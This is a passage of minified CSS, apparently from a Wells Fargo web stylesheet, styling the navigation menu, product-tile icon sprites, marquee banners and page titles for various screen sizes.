transparent;display:inline-block;font-size:.94117647rem;font-weight:400;margin-right:42px;padding:0 0 10px;width:auto}.ps-fat-nav-l1-links li:last-child a[href]{margin-right:0}.ps-fat-nav-l1-links a[href]:after,.ps-fat-nav-l1-links ul li.active a[href]:after{content:""}.ps-fat-nav-l1-links li.active a[href]{border-bottom:4px solid #d71e28;font-weight:700;margin-right:41px;text-decoration:none}.l3-product-tile:focus,.l3-product-tile:focus-visible,.ps-fat-nav-l1-links li a[href]:focus,.ps-fat-nav-l1-links li a[href]:focus-visible,.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:focus,.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:focus-visible,.ps-fat-nav-l3-services .l3-link-item a:focus,.ps-fat-nav-l3-services .l3-link-item a:focus-visible{border-radius:2px;color:#141414;font-weight:600;outline-color:#5174b8;outline-style:auto;outline-width:2px;text-decoration:underline}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:focus,.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:focus-visible,.ps-fat-nav-l3-ctas a:focus,.ps-fat-nav-l3-ctas a:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}.ps-fat-nav-item.active .ps-fat-nav-l2{align-items:stretch;display:flex;flex-wrap:nowrap;left:0;position:absolute;top:58px;transform:scaleY(1)}.ps-fat-nav-l2 li.ps-fat-nav-subitem{align-items:flex-end;display:flex!important;margin:1px 0 2px}.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]{border-bottom:none;font-size:.88235294rem;font-weight:400;line-height:1.2667;margin:0;padding:20px 10px 15px;z-index:10100}.ps-fat-nav-l2 li.ps-fat-nav-subitem:first-child a[href]{margin-left:0;padding-left:20px}.ps-fat-nav-l2 li.ps-fat-nav-subitem:last-child a[href]{margin-left:2px}.ps-fat-nav-l2 li.ps-fat-nav-subitem a.in-use[href],.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:hover{color:#3b3331}.ps-fat-nav-l2 li.ps-fat-nav-subitem a[href]:after{content:"";display:none;height:12px;left:-89px;position:relative;top:20px;width:21px;z-index:10100}.ps-fat-nav-l1-extras,.ps-fat-nav-overlay,.ps-fat-nav-search,.ps-fat-nav-wrapper>.ps-fat-nav-hook{display:none}.ps-masthead-wrapper .ps-hamburger-link{background-color:transparent}.ps-fat-nav-overlay{display:none}}@media (min-width:1400px){.ps-fat-nav-wrapper{align-items:center;margin:0 auto;max-width:1400px}.ps-fat-nav-l2{margin:0 auto;width:auto}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-fat-nav-l3-wrapper{box-shadow:0 -1px 6px 1px #e2dede;display:none;left:0;margin:0 auto;position:absolute;right:0;top:110px;z-index:10000}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-body-wrapper{padding-top:57px}#ps-rsk-foundation .ps-body-wrapper{padding-top:0}.ps-fat-nav-l3-service-links{align-items:flex-start;display:flex}.ps-fat-nav-l3-service-links .service-link{display:flex;flex:1 0 50%;flex-wrap:wrap}.ps-fat-nav-l3-service-links .service-link-title{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;margin-bottom:13px;width:100%}.ps-fat-nav-l3-service-links .service-link-col{display:flex;flex:1 0 50%;flex-wrap:wrap;font-size:.88235294rem;line-height:1.1176}.ps-fat-nav-l3-service-links .service-link-item{flex:1 1 50%;margin-bottom:16px}.ps-fat-nav-l3-service-links .service-link-item a{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";text-decoration:none}.ps-fat-nav-l3-service-links .service-link-item a:hover{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";text-decoration:underline}.ps-fat-nav-l3-service-links .service-link-item a:focus{text-decoration:underline}.ps-fat-nav-l3-primary:only-child .l3-product-tile{flex:1 0 33.33%}.ps-fat-nav-outer{position:relative}.ps-fat-nav-l3-wrapper,.ps-fat-nav-l3-wrapper *{box-sizing:border-box}.ps-fat-nav-l3.current{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease;animation-timing-function:ease}.ps-fat-nav-l3-wrapper.in-use{display:flex}.ps-fat-nav-l3-wrapper .ps-fat-nav-hook{left:50px;pointer-events:none}.ps-fat-nav-l3-wrapper .ps-fat-nav-hook:focus,.ps-fat-nav-l3-wrapper .ps-fat-nav-hook:hover{pointer-events:none}.ps-fat-nav-l3{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease;animation-timing-function:ease;display:none}.ps-fat-nav-l3.current{display:flex;width:100%}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{background-color:#fff;padding:32px 31.5px 32px 20px}.ps-fat-nav-l3 .ps-fat-nav-l3-primary .ps-fat-nav-l3-back{display:none}.ps-fat-nav-l3 .ps-fat-nav-l3-ctas{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;margin-bottom:34px;margin-top:10px}.ps-fat-nav-l3-ctas a{border:1px solid #3b3331;border-radius:20px;color:#3b3331;margin-right:24px;padding:9px 28.5px;text-decoration:none}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{background-color:#d71e28;border-color:#d71e28;color:#fff;font-weight:600;padding:9px 25px 9px 26px}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button{font-weight:600}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button:hover{background-color:#141414;color:#fff;text-decoration:none}.ps-fat-nav-l3-products{display:flex;flex-wrap:wrap}.l3-product-tile{border:1px solid transparent;border-radius:10px;box-shadow:0 2px 4px hsla(0,0%,8%,0);color:#141414;display:flex;flex:0 1 50%;padding:16px;text-decoration:none}.l3-product-tile:nth-child(2n){margin-right:0}.l3-product-tile:hover{border:1px solid #e2dede;box-shadow:0 2px 4px hsla(0,0%,8%,.15);color:#141414}.l3-product-tile .l3-product-icon{align-items:center;background:#f4f0ed url(../images/ymkmX0ljYaAL.png);border-radius:50%;display:inline-flex;flex:0 0 auto;height:48px;margin-right:25px;width:48px}.l3-product-icon.non-sprite-image{background:transparent;border-radius:0;width:79px}.l3-product-tile .l3-product-tile-headline{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600}.l3-product-tile .l3-product-tile-headline .chevron-icon{position:relative}.l3-product-tile .l3-product-tile-headline .chevron-icon:after{background:url(../images/nYmojLvIabgn.png) -299px -127px;content:" ";display:inline-block;height:18px;position:absolute;width:20px}.l3-product-tile .l3-product-tile-content{font-size:.88235294rem;margin-top:8px}.l3-product-icon.non-sprite-image img{max-width:100%}.l3-product-icon.non-sprite-image+.wrapper .l3-product-tile-content,.l3-product-icon.non-sprite-image+.wrapper .l3-product-tile-headline,.l3-product-tile .wrapper:first-child .l3-product-tile-content,.l3-product-tile .wrapper:first-child .l3-product-tile-headline{margin-left:0}.ps-fat-nav-l3-primary .ps-fat-nav-l3-footnote{bottom:24px;left:20px;position:absolute}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{background-color:#f9f7f6;border-left:1px solid #e2dede;padding:32px 21px 46px 33.5px}.ps-fat-nav-l3-services{display:flex;flex-wrap:wrap}.ps-fat-nav-l3-services .l3-headline{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin-bottom:16px;text-transform:uppercase;width:100%}.ps-fat-nav-l3-services .l3-link-item{padding:0 17px 16px 0}.ps-fat-nav-l3-services .l3-headline{color:#141414;font-size:.76470588rem}.ps-fat-nav-l3-services .l3-link-item{color:#3b3331}.ps-fat-nav-l3-services .l3-link-item a{text-decoration:none}.l3-headline+.l3-link-item+.l3-link-item,.l3-headline+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item,.l3-headline+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item+.l3-link-item{margin-right:0}.l3-link-item a{color:#3b3331;text-decoration:none}.l3-link-item a:hover{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;text-decoration:underline}.l3-link-item sup{left:-.1rem;top:-.3rem}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo{border-top:2px solid #e2dede;clear:left;margin-top:32px;padding-top:32px}.ps-fat-nav-l3-promo a{color:#3b3331;text-decoration:none}.ps-fat-nav-l3-promo a:hover .l3-promo-text{color:#3b3331;text-decoration:underline}.ps-fat-nav-l3-promo a .l3-promo-image{display:none}.ps-fat-nav-l3-promo a .l3-headline{color:#d71e28;font-size:1.41176471rem;margin-bottom:12px}.ps-fat-nav-l3-promo a .l3-headline:after{background-color:#ffcd41;content:" ";display:block;height:2px;margin-top:9px;width:60px}.ps-fat-nav-l3-promo .l3-promo-text:after{background:url(../images/nYmojLvIabgn.png) -90px -26px;content:" ";display:inline-block;height:18px;margin-left:5px;width:9px}.ps-fat-nav-l3-contact{border-top:2px solid #e2dede;clear:left;margin-top:32px;padding-top:32px}.ps-fat-nav-l3-contact a{color:#3b3331;text-decoration:none}.ps-fat-nav-l3-contact a .l3-contact-image{float:left;margin-right:13px}.ps-fat-nav-l3-contact a:hover .l3-headline{color:#3b3331;text-decoration:underline}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-footnote{display:none}.ps-fat-nav-l1-links li:not(.active)>a[href]:focus-visible,.ps-fat-nav-l1-links li:not(.active)>a[href]:hover{text-decoration:underline}.l3-product-tile:active{outline-style:solid}.l3-product-tile:focus,.ps-fat-nav-l3-services .l3-link-item a:focus{color:#141414;font-weight:600}.ps-fat-nav-l1-links li a[href]:hover{text-decoration:underline}.ps-fat-nav-l1-extras ul,.ps-fat-nav-l1-links ul{align-items:flex-end;display:flex}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-fat-nav-l3 .ps-fat-nav-l3-ctas{align-items:flex-start;display:flex;flex-wrap:wrap;margin-bottom:-1rem;margin-top:10px;padding-bottom:2rem}.ps-fat-nav-l3-ctas a,.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{flex:1 0 auto;margin-bottom:1rem;text-align:center}.ps-fat-nav-l3-ctas a:only-child{flex:0 0 auto}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{flex:1 1 66%}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{display:flex;flex:1 0 auto;flex-direction:column;width:400px}.ps-fat-nav-l3-services .l3-link-item{flex:0 1 50%;width:50%}.ps-fat-nav-l3-wrapper-override{align-items:center;margin:0 auto}}@media screen and (min-width:1400px){.ps-fat-nav-l3-wrapper{box-shadow:0 -4px 6px 1px #e2dede;display:none;margin:0 auto;max-width:1400px;z-index:10000}.ps-fat-nav-l3-override{align-items:center;left:0;margin:0 auto;position:absolute;right:0;top:105px}.ps-fat-nav-l3 .ps-fat-nav-l3-primary{flex:1 1 66%}.ps-fat-nav-l3 .ps-fat-nav-l3-secondary{display:flex;flex:1 0 auto;flex-direction:column;width:526px}.ps-fat-nav-l3-services .l3-link-item{flex:0 1 50%;width:50%}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:light){.l3-product-icon,.ps-fat-nav-l1,.ps-fat-nav-l2{border:1px solid #141414}.ps-fat-nav-l3-primary,.ps-fat-nav-l3-secondary{outline:auto}.l3-product-icon.non-sprite-image{border:none}.ps-fat-nav-hook{background-position:-1910px -478px}}@media screen and (min-width:1080px) and (max-width:1399px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:1400px) and (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-icon,.ps-fat-nav-l1,.ps-fat-nav-l2,.ps-fat-nav-l3-wrapper.ps-fat-nav-l3-override.in-use{border:1px solid #fff}.l3-product-icon.non-sprite-image{border:none}.l3-product-tile .l3-product-tile-headline .chevron-icon:after{background-position:-750px -127px}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:light){.l3-product-icon,.ps-fat-nav-item.active,.ps-fat-nav-l3,.ps-fat-nav-l3-primary-button,.ps-fat-nav-wrapper.in-use{border:1px solid #141414}.l3-product-icon.non-sprite-image{border:none}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-icon,.ps-fat-nav-item.active,.ps-fat-nav-l3,.ps-fat-nav-l3-primary-button,.ps-fat-nav-wrapper.in-use{border:1px solid #fff}.l3-product-icon.non-sprite-image{border:none}}.l3-product-icon.icon-airplane{background-position:-32px -32px}.l3-product-icon.icon-apple{background-position:-32px -110px}.l3-product-icon.icon-donut-chart{background-position:-32px -184px}.l3-product-icon.icon-alarm-clock{background-position:-32px -260px}.l3-product-icon.icon-paperclip{background-position:-32px -337px}.l3-product-icon.icon-question{background-position:-32px -412px}.l3-product-icon.icon-arrow-up{background-position:-32px -489px}.l3-product-icon.icon-arrow-down{background-position:-32px -564px}.l3-product-icon.icon-atm-receipt{background-position:-32px -639px}.l3-product-icon.icon-chat{background-position:-32px -714px}.l3-product-icon.icon-calculator{background-position:-108px -32px}.l3-product-icon.icon-cash-in-hand{background-position:-108px -110px}.l3-product-icon.icon-calendar{background-position:-108px -184px}.l3-product-icon.icon-dollar-with-arrows,.l3-product-icon.icon-money-exchange{background-position:-108px -260px}.l3-product-icon.icon-dollar-bills{background-position:-109px -337px}.l3-product-icon.icon-check-mark{background-position:-108px -412px}.l3-product-icon.icon-arrow-left{background-position:-108px -489px}.l3-product-icon.icon-arrow-right{background-position:-108px -564px}.l3-product-icon.icon-escalator-up{background-position:-108px -639px}.l3-product-icon.icon-credit-card{background-position:-108px -714px}.l3-product-icon.icon-money-cad{background-position:-184px -32px}.l3-product-icon.icon-money-gbp{background-position:-184px -110px}.l3-product-icon.icon-camera{background-position:-184px -184px}.l3-product-icon.icon-money-eur{background-position:-184px -260px}.l3-product-icon.icon-money-btc{background-position:-184px -337px}.l3-product-icon.icon-nfc-tapping{background-position:-184px -412px}.l3-product-icon.icon-money-usd{background-position:-184px -489px}.l3-product-icon.icon-card-slot{background-position:-184px -564px}.l3-product-icon.icon-computer{background-position:-184px -639px}.l3-product-icon.icon-money-hkd{background-position:-184px -714px}.l3-product-icon.icon-card{background-position:-260px -32px}.l3-product-icon.icon-connected{background-position:-260px -110px}.l3-product-icon.icon-expand{background-position:-260px -184px}.l3-product-icon.icon-check{background-position:-260px -260px}.l3-product-icon.icon-money-ils{background-position:-260px -337px}.l3-product-icon.icon-gear{background-position:-260px -412px}.l3-product-icon.icon-money-jpy{background-position:-260px -514px}.l3-product-icon.icon-compass{background-position:-260px -594px}.l3-product-icon.icon-headset{background-position:-260px -675px}.l3-product-icon.icon-collaboration{background-position:-260px -753px}.l3-product-icon.icon-deposit-check{background-position:-336px -32px}.l3-product-icon.icon-blank-document{background-position:-334px -108px}.l3-product-icon.icon-pie-chart{background-position:-336px -184px}.l3-product-icon.icon-diversity{background-position:-336px -260px}.l3-product-icon.icon-digital-wallet{background-position:-336px -337px}.l3-product-icon.icon-disconnected{background-position:-336px -412px}.l3-product-icon.icon-device-unavailable{background-position:-336px -489px}.l3-product-icon.icon-folder{background-position:-336px -564px}.l3-product-icon.icon-certificate{background-position:-336px -639px}.l3-product-icon.icon-female{background-position:-336px -714px}.l3-product-icon.icon-laptop{background-position:-412px -32px}.l3-product-icon.icon-scanner{background-position:-412px -110px}.l3-product-icon.icon-alarm-off{background-position:-412px -184px}.l3-product-icon.icon-tablet{background-position:-412px -260px}.l3-product-icon.icon-servers{background-position:-412px -337px}.l3-product-icon.icon-mobile-devices{background-position:-411px -412px}.l3-product-icon.icon-sliders{background-position:-412px -489px}.l3-product-icon.icon-fingerprint{background-position:-412px -564px}.l3-product-icon.icon-monitor{background-position:-412px -639px}.l3-product-icon.icon-time-flies{background-position:-412px -714px}.l3-product-icon.icon-binoculars{background-position:-488px -32px}.l3-product-icon.icon-bank{background-position:-488px -111px}.l3-product-icon.icon-skyscraper{background-position:-488px -187px}.l3-product-icon.icon-exclamation{background-position:-488px -260px}.l3-product-icon.icon-external-link{background-position:-488px -337px}.l3-product-icon.icon-financial-target{background-position:-488px -412px}.l3-product-icon.icon-fingerprint-android{background-position:-488px -489px}.l3-product-icon.icon-face-recognition-android{background-position:-488px -564px}.l3-product-icon.icon-graph-up{background-position:-488px -639px}.l3-product-icon.icon-face-recognition{background-position:-488px -714px}.l3-product-icon.icon-gears{background-position:-564px -32px}.l3-product-icon.icon-mortarboard{background-position:-564px -110px}.l3-product-icon.icon-gift-card{background-position:-564px -184px}.l3-product-icon.icon-heart-hands{background-position:-564px -260px}.l3-product-icon.icon-globe{background-position:-564px -337px}.l3-product-icon.icon-home-percentage{background-position:-564px -412px}.l3-product-icon.icon-heart{background-position:-564px -489px}.l3-product-icon.icon-gift{background-position:-564px -564px}.l3-product-icon.icon-duplicate-user{background-position:-564px -639px}.l3-product-icon.icon-clock{background-position:-564px -714px}.l3-product-icon.icon-handshake{background-position:-641px -32px}.l3-product-icon.icon-home-improvement{background-position:-640px -110px}.l3-product-icon.icon-pulse{background-position:-640px -184px}.l3-product-icon.icon-home-flower{background-position:-640px -260px}.l3-product-icon.icon-house{background-position:-640px -337px}.l3-product-icon.icon-home-equity{background-position:-640px -412px}.l3-product-icon.icon-home-for-sale{background-position:-640px -489px}.l3-product-icon.icon-first-aid{background-position:-640px -564px}.l3-product-icon.icon-lifesaver{background-position:-640px -639px}.l3-product-icon.icon-key{background-position:-639px -716px}.l3-product-icon.icon-magnifying-glass{background-position:-716px -32px}.l3-product-icon.icon-male{background-position:-716px -110px}.l3-product-icon.icon-location{background-position:-716px -184px}.l3-product-icon.icon-dining{background-position:-716px -260px}.l3-product-icon.icon-newspaper{background-position:-716px -337px}.l3-product-icon.icon-locked{background-position:-716px -412px}.l3-product-icon.icon-graph-jagged{background-position:-716px -489px}.l3-product-icon.icon-lightbulb{background-position:-716px -564px}.l3-product-icon.icon-mail{background-position:-716px -639px}.l3-product-icon.icon-leaves{background-position:-716px -714px}.l3-product-icon.icon-bullseye{background-position:-793px -31px}.l3-product-icon.icon-envelope{background-position:-792px -110px}.l3-product-icon.icon-presentation{background-position:-792px -184px}.l3-product-icon.icon-reload{background-position:-792px -260px}.l3-product-icon.icon-no-fee{background-position:-792px -337px}.l3-product-icon.icon-plus-sign{background-position:-792px -412px}.l3-product-icon.icon-pencil{background-position:-792px -489px}.l3-product-icon.icon-combination-lock{background-position:-792px -564px}.l3-product-icon.icon-recurring{background-position:-792px -639px}.l3-product-icon.icon-information{background-position:-792px -714px}.l3-product-icon.icon-users{background-position:-868px -34px}.l3-product-icon.icon-pay-bills{background-position:-868px -110px}.l3-product-icon.icon-percentage{background-position:-868px -184px}.l3-product-icon.icon-telephone{background-position:-868px -260px}.l3-product-icon.icon-piggybank{background-position:-867px -337px}.l3-product-icon.icon-sprout{background-position:-866px -412px}.l3-product-icon.icon-briefcase{background-position:-868px -489px}.l3-product-icon.icon-pin-pad{background-position:-868px -564px}.l3-product-icon.icon-user{background-position:-868px -639px}.l3-product-icon.icon-money-transfer{background-position:-868px -714px}.l3-product-icon.icon-meter{background-position:-944px -32px}.l3-product-icon.icon-balance{background-position:-944px -110px}.l3-product-icon.icon-shield{background-position:-944px -184px}.l3-product-icon.icon-alert{background-position:-944px -260px}.l3-product-icon.icon-star{background-position:-943px -337px}.l3-product-icon.icon-stopwatch{background-position:-944px -412px}.l3-product-icon.icon-download{background-position:-944px -489px}.l3-product-icon.icon-sort-asc-desc{background-position:-944px -564px}.l3-product-icon.icon-circle-arrow-up{background-position:-944px -639px}.l3-product-icon.icon-click{background-position:-944px -714px}.l3-product-icon.icon-unlocked{background-position:-1020px -32px}.l3-product-icon.icon-upload{background-position:-1020px -110px}.l3-product-icon.icon-umbrella{background-position:-1020px -184px}.l3-product-icon.icon-dump-truck{background-position:-1020px -260px}.l3-product-icon.icon-font-size{background-position:-1020px -337px}.l3-product-icon.icon-thumbs-down{background-position:-1020px -412px}.l3-product-icon.icon-play{background-position:-1020px -489px}.l3-product-icon.icon-trend-up{background-position:-1020px -564px}.l3-product-icon.icon-fast-money{background-position:-1020px -639px}.l3-product-icon.icon-speech-bubble{background-position:-1020px -714px}.l3-product-icon.icon-add-to-digital-wallet{background-position:-1096px -32px}.l3-product-icon.icon-exchange{background-position:-1096px -110px}.l3-product-icon.icon-vote{background-position:-1096px -184px}.l3-product-icon.icon-car{background-position:-1096px -260px}.l3-product-icon.icon-audio-waveform{background-position:-1096px -337px}.l3-product-icon.icon-train{background-position:-1096px -412px}.l3-product-icon.icon-visible{background-position:-1096px -489px}.l3-product-icon.icon-thumbs-up{background-position:-1096px -564px}.l3-product-icon.icon-tappable-card{background-position:-1096px -639px}.l3-product-icon.icon-money-in-motion{background-position:-1020px -639px}.l3-product-icon.icon-mobile-phone{background-position:-412px -260px}.l3-product-icon.icon-star-in-hand{background-position:-1094px -717px}.link-list-desc ul li a.ps-small-arrow-link:focus,.link-list-desc ul li a.ps-small-arrow-link:focus-visible{outline-style:solid}@media (forced-colors:active) and (prefers-color-scheme:dark){.l3-product-tile .l3-product-icon{background-image:url(../images/9rY60zLvpJ28.png)}}@media screen and (max-device-width:1079px) and (orientation:landscape),screen and (max-device-width:812px) and (orientation:landscape){.ps-fat-nav-l1-links .ps-fat-nav-subitem a,.ps-fat-nav-l2 .ps-fat-nav-subitem a{font-size:.94117647rem}.ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-headline,.ps-fat-nav-l3-service-links .service-link .service-link-title{font-size:.76470588rem;font-weight:600}}@media screen and (min-width:1080px) and (max-width:1399px){:lang(es) .ps-fat-nav-l2 li.ps-fat-nav-subitem{min-width:95px}}@media screen and (min-width:1400px){:lang(es) .ps-fat-nav-l2 li.ps-fat-nav-subitem{min-width:115px}}@media screen and (max-width:319px){.ps-fat-nav-hook{right:10px}}.marquee-white h2,.marquee-white p{color:#fff}.marquee-black h2,.marquee-black p{color:#141414}.signon{display:none}.marquee-content{color:#141414;text-align:center}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content p{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.marquee-wrap .marquee-content p{margin:0}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{display:inline-block;font-weight:600;margin-top:20px}.marquee-content .ps-padding{padding:10px 20px 20px 0}.marquee-img,.marquee-img img{width:100%}@media screen and (max-width:374px),screen and (max-width:569px) and (orientation:landscape),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.marquee-img img{aspect-ratio:57/32}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:768px) and (max-width:1079px){.marquee-img img{aspect-ratio:120/47}}@media screen and (min-width:1400px){.marquee-img img{aspect-ratio:120/47;width:1400px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:2rem;line-height:1.295}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1rem;line-height:1.295}.marquee-content .ps-padding{padding:20px 0}.marquee-white h2,.marquee-white p{color:#141414}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.marquee-wrap .marquee-content{padding:0 16px}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{align-items:center;display:flex;justify-content:center;width:auto}.marquee-container{width:100%}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.marquee-container{min-height:420px;width:100%}.marquee-img{min-height:200px}}@media screen and (min-width:768px) and (max-width:1079px){.marquee-img{min-height:320px}}@media screen and (min-width:570px) and (max-width:767px){.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{align-items:center;display:flex;justify-content:center;width:auto}.marquee-wrap .marquee-content{padding:0 20px}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content p{padding:0 43px}.marquee-container{min-height:420px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px){.signon{background:#fff;border-radius:10px;display:block;height:401px;margin:32px 0 0 32px;width:335px}.signon-container{position:absolute;z-index:100}.marquee-wrap{display:flex}.marquee-content{margin-left:387px;padding-top:84px;position:absolute;text-align:left;width:448px}.marquee-wrap .marquee-content h2{margin:0 0 20px}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:2.82352941rem;line-height:1.17}.marquee-wrap .marquee-content p{padding:0}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1.17647059rem;line-height:1.45}.marquee-wrap .marquee-content p.twoline-wrap{line-height:1.6}}@media screen and (min-width:1400px){.signon{background:#fff;border-radius:10px;display:block;height:396px;margin:48px 0 0 32px;width:338px}.signon-container{position:absolute;z-index:100}.marquee-wrap{display:flex}.marquee-content{margin-left:416px;padding-top:112px;position:absolute;text-align:left;width:624px}.marquee-wrap .marquee-content h2{margin:0 0 20px}.marquee-wrap .marquee-content h2,.marquee-wrap .marquee-content h2 b,.marquee-wrap .marquee-content h2 em,.marquee-wrap .marquee-content h2 strong{font-size:3.29411765rem;line-height:1.107}.marquee-wrap .marquee-content p{padding:0}.marquee-wrap .marquee-content p,.marquee-wrap .marquee-content p b,.marquee-wrap .marquee-content p em,.marquee-wrap .marquee-content p strong{font-size:1.41176471rem;line-height:1.209}.marquee-wrap .marquee-content p.twoline-wrap{line-height:1.334}}@media screen and (min-width:768px) and (max-width:1079px){.marquee-wrap .marquee-content{padding:0 82px}.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{min-width:232px}.marquee-container{min-height:440px;width:100%}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.marquee-content .ps-btn-primary,.marquee-content .ps-btn-secondary{min-width:174px}.marquee-container{min-height:423px;width:100%}}.marquee-content{min-width:196px}@media (forced-colors:active) and (prefers-color-scheme:light){.marquee-container{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.marquee-container{outline:1px solid #fff}}.ps-mid-page-title-wrapper{color:#141414;display:block;margin:0 auto;padding-bottom:40px;position:relative;text-align:center}.ps-mid-page-title-wrapper h2{margin:0;padding:25px 0 0}.ps-mid-page-title-top-line{border-bottom:2px solid #ffcd41;display:inline-block;height:10px;text-align:center;vertical-align:bottom;width:74px}.ps-mid-page-title{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300}.ps-mid-page-title-wrapper .ps-mid-page-title-top-line.hide-divider,.ps-mid-page-title-wrapper.hide-divider .ps-mid-page-title-top-line{border-bottom:none}.ps-mid-page-title-wrapper.align-left,.ps-mid-page-title-wrapper.align-left .ps-mid-page-title,.ps-mid-page-title-wrapper.align-left .ps-mid-page-title-top-line{text-align:left}.ps-mid-page-title-wrapper.align-center,.ps-mid-page-title-wrapper.align-center .ps-mid-page-title,.ps-mid-page-title-wrapper.align-center .ps-mid-page-title-top-line{text-align:center}.ps-mid-page-title-wrapper.background-gray{background-color:#f9f7f6}.ps-mid-page-title-wrapper.background-white{background-color:#fff}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:1.88235294rem;line-height:41/32}}@media screen and (max-width:569px) and (orientation:landscape){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2rem;line-height:44.975/35}}@media screen and (min-width:768px) and (max-width:1079px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2rem;line-height:45/35}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2.47058824rem;line-height:1.285}}@media screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape){.ps-mid-page-title-wrapper,.ps-mid-page-title-wrapper h2{font-size:2.47058824rem;line-height:54/42}}@media screen and (max-width:374px),screen and (max-width:569px) and (orientation:landscape),screen and (min-width:375px) and (max-width:569px){.ps-mid-page-title-wrapper{padding-left:16px;padding-right:16px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape),screen and (min-width:1400px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-mid-page-title-wrapper{padding-left:8.33%;padding-right:8.33%}}.ps-large-promo-full h2,.ps-large-promo-full h3,.ps-large-promo-full p{margin:0}.ps-promo-full-links 